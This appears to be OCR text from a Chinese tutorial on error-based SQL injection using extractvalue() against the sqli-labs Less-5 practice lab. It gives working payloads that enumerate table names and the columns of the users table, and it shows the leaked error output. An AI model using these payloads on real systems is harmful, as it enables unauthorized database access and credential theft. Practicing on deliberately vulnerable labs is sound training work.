 利用extractValue()报错注入
?id=100' and 1=extractvalue(1,concat(0x7e,(select group_concat(table_name) from
information_schema.tables where table_schema= database()))) --+
192.168.1.11/sqlilabs/Less-5/?id=100' and 1=extractvalue(1,concat
Options
获取所需数据表
表名users
Welcome Dhakkan
XPATH syntax error: '~emails,referers,uagents,users'
?id=100' and 1=extractvalue(1,concat(0x7e,(select group_concat(column_name) from
information_schema.columns where table_schema= database() and table_name='users'))) --
+
192.168.1.11/sqlilabs/Less-5/?id=100' and 1=extractvalue(1,concat
Options
获取所需数据列
列名username
和password
Welcome Dhakkan
XPATH syntax error: '~id,username,password'
重庆橙子科技